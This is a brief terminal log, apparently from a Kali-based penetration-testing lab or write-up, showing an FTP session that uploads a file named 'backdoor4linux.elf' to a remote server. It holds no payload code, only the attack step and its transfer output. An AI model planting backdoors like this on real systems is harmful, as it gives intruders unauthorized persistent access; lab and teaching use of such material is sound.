 ftp> put backdoor4linux.elf
local: backdoor4linux.elf remote: backdoor4linux.elf
KALI
229 Entering Extended Passive Mode (|||12703|).
150 Ok to send data.
100% |*************************************************************| 250 159.98 KiB/s 00:00 ETA
226 Transfer complete.
250 bytes sent in 00:00 (16.15 KiB/s)
ftp>